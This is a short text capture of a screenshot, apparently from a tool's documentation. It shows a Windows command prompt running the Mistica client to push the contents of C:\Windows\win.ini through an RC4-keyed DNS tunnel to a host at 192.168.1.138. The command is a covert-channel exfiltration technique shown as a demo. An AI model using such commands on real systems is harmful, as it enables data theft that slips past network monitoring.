 Administrador: Símbolo del sistema - python  mc.py -m io:dns -k "rc4testing" -w "--hostname 192.168.1.138 --port 9090 --query SOA"
C:\Users\thw\Downloads\Mistica\Mistica-master>python mc.py -m io:dns -k "rc4testing" -w "--hostname 192.168.1.1
38 --port 9090 --query SOA" < C:\\Windows\\win.ini